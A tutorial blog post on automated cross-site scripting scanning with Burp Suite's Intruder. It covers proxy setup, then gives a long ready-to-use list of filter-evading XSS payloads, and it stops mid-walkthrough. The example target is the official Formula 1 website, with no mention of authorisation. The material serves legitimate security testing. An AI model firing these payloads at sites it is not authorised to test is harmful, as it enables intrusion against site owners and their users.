A Brief XSS Scanning with Burp Suite
Sometimes, as a test engineer, you need to perform a full-scale check of your web application for vulnerabilities.
Web application security testing is not the topic of one article, it takes a whole book. So I will focus only on the example of scanning for XSS (cross-site scripting) with one special tool — Burp Suite.
You can try to find XSS vulnerabilities manually, but it won’t be productive and efficient. Testing for XSS is a kind of brute-force search — a repetitive scanning (or attacking) with changing of various parameters and payloads. Such tasks should be solved with special tooling that allows us to check hundreds of test cases in a relatively short time.
1. Prepare the Burp Suite
I will use Mac OS Big Sur 11.6.4, Burp Suite Community Edition 2022.3.6, and Firefox 100.0.
1. Download and install Burp Suite Community Edition;
2. Run Burp Suite Community Edition and choose on the start screen: Temporary project → [Next] → Use Burp defaults → [Start Burp];
3. Check Burp’s proxy settings: Proxy → Options → Proxy Listeners. Burp’s proxy should listen 127.0.0.1:8080

Burp Proxy
4. Install Burp’s certificate for Firefox by instruction;
5. Configure Firefox’s proxy settings: Preferences → General → Network Settings → [Settings…] → choose «Manual Proxy Configuration»: HTTPS = 127.0.0.1 and Port = 8080 → [OK];

Firefox Connection Settings
6. For further work of the «browser-Burp» bundle, you need to turn off the Intercept: Proxy → Intercept → [Intercept is on]. The button should be = Intercept is off:

Burp Intercept
Now, when you open a target page (I choose the official site of Formula 1) in Firefox, all connections from the page will pass through Burp and be logged:

Burp Logger
Note: If your target site is an internal environment inside a company’s VPN under IPv6, you should go: Project Options → HTTP → HTTP/2 and turn off «Default to HTTP/2 if the server supports it».
2. Prepare payload
To scan for vulnerabilities, you need to have «vectors» for attack. The most significant XSS vectors are listed in OWASP’s XSS Filter Evasion Cheat Sheet.
To have only a few vectors is not enough for such kind of testing — you need different sets of payloads aimed at bypassing certain defensive filters — you do not know in advance which one will «work».
For this example, I composed a payload list from the articles «XSS that works in 2021» and
<svg onload=alert(1)>
<svg/onload=alert(1)><svg>
<svg%0Aonload=alert(1)><svg>
<svg onload=alert(1)><svg>
<svgonload=alert(1)><svg>
<body onload=alert()>
<img src=x onerror=alert()>
<svg onload=alert()>
<body onpageshow=alert(1)>
<marquee width=10 loop=2 behavior="alternate" onbounce=alert()>
<marquee onstart=alert(1)>
<marquee loop=1 width=0 onfinish=alert(1)>
<input autofocus="" onfocus=alert(1)></input>
<details open ontoggle="alert()">
<video autoplay onloadstart="alert()" src=x></video>
<video autoplay controls onplay="alert()"><source src="http://mirrors.standaloneinstaller.com/video-sample/lion-sample.mp4"></video>
<video controls onloadeddata="alert()"><source src="http://mirrors.standaloneinstaller.com/video-sample/lion-sample.mp4"></video>
<video controls onloadedmetadata="alert()"><source src="http://mirrors.standaloneinstaller.com/video-sample/lion-sample.mp4"></video>
<video controls onloadstart="alert()"><source src="http://mirrors.standaloneinstaller.com/video-sample/lion-sample.mp4"></video>
<video controls onloadstart="alert()"><source src=x></video>
<video controls oncanplay="alert()"><source src="http://mirrors.standaloneinstaller.com/video-sample/lion-sample.mp4"></video>
<audio autoplay controls onplay="alert()"><source src="http://mirrors.standaloneinstaller.com/video-sample/lion-sample.mp4"></audio>
<audio autoplay controls onplaying="alert()"><source src="http://mirrors.standaloneinstaller.com/video-sample/lion-sample.mp4"></audio>
<style>@keyframes x {}</style>
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
<svg><animate onbegin=alert() attributeName=x></svg>
<object data="data:text/html,<script>alert(5)</script>">
<iframe srcdoc="<svg onload=alert(4);>">
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAwIiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlhTUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
javascript:"/*'/*`/*--></noscript></title></textarea></style></template></noembed></script><html \" onmouseover=/*<svg/*/onload=alert()//>
"'--></noscript></noembed></template></title></textarea></style><script>alert()</script>
'"--></title></textarea></style></noscript></noembed></template></frameset><svg onload=alert()>
"'>-->*/</noscript></ti tle><script>alert()</script>
"'--></style></script><svg oNload=alert()>
{{_openBlock.constructor('alert(1)')()}}
{{constructor.constructor('alert(1)')()}}
[self.alert(1)]
javascript:alert(1)%252f%252f..%252fcss-images
[''=''or self.alert(1)]
[Omglol mod 1 mod self.alert (1) andlol]
<svg onload=alert(1)></svg>
<img src=x onerror="alert(1)">
<svg onload=alert(1)></svg>
<img src=x onerror=alert(1)>
<svg onload=alert(1)></svg>
(alert)(1)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<noscript><style></noscript><img src=x onerror=alert(1)>
<svg><style><img src=x onerror=alert(1)></style></svg>
<math><mtext><table><mglyph><style><!--</style><img title="--></mglyph><img	src=1	onerror=alert(1)>">
<math><mtext><table><mglyph><style><![CDATA[</style><img title="]]></mglyph><img	src=1	onerror=alert(1)>">
<math><mtext><table><mglyph><style><!--</style><img title="--></mglyph><img src=1 onerror=alert(1)>">
<svg></p><style><a id="</style><img src=1 onerror=alert(1)>">
<svg><p><style><a id="</style><img src=1 onerror=alert(1)>"></p></svg>
data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk7PC9zY3JpcHQ+
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAwIiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlhTUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
data:application/vnd.wap.xhtml+xml;base64,PHg6c2NyaXB0IHhtbG5zOng9Imh0dHA6Ly93d3cudzMub3JnLzE5OTkveGh0bWwiPmFsZXJ0KCdYU1MnKTwveDpzY3JpcHQ+
data:application/x-xpinstall;base64,<BASE64 ENCODED FIREFOX .XPI PLUGIN>
<style>:target {color:red;}</style><xss id=x style="transition:color 1s" ontransitionend=alert(1)></xss>
<xss style="display:block;transition:outline 1s;" ontransitionend=alert(1) id=x tabindex=1>test</xss>
<svg><use href="data:image/svg+xml;base64,PHN2ZyBpZD0neCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJyB4bWxuczp4bGluaz0naHR0cDovL3d3dy53My5vcmcvMTk5OS94bGluaycgd2lkdGg9JzEwMCcgaGVpZ2h0PScxMDAnPgo8aW1hZ2UgaHJlZj0iMSIgb25lcnJvcj0iYWxlcnQoMSkiIC8+Cjwvc3ZnPg==#x" /></svg>
<svg id='x' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='100' height='100'><image href="1" onerror="alert(1)" /></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg'><image href='1' onerror='alert(1)' /></svg>#x" />
<svg><animate xlink:href="#x" attributeName="href" values="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg'><image href='1' onerror='alert(1)' /></svg>#x" /><use id=x />
More payload:
- Cross-site scripting (XSS) cheat sheet
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS Injection
- https://github.com/payloadbox/xss-payload-list
3. Start test attack
The most simple attack (or scan) can be made through Burp’s Intruder by these steps:
- Refresh a target page in the browser;
- Open: Burp → Logger;
- Find a root HTTP/HTTPS request to the target page;
- Choose «Send to Intruder» in the request’s menu:

Send to Intruder
5. Open: Burp → Intruder. You will see the full request which was made by the browser. All request’s variables will be marked by § identifiers:

Burp Intruder
6. Clear all identifiers: [Clear §]
7. Add two identifiers after GET / — GET /§§ — this means that the values from the payload list will be embedded inside §§:

Payload Positions
8. On the «Payloads» tab, paste from the buffer or load from a file your payload list:

Payload Options
9. On the «Payloads» tab, turn off encoding to use all vectors unchanged;
10. On the «Options» tab, reduce the number of retries = 0 (in order not to slow down the run in case of errors) and click [Start attack]:

Start attack
11. In a new window, you will see the progress of your attack:
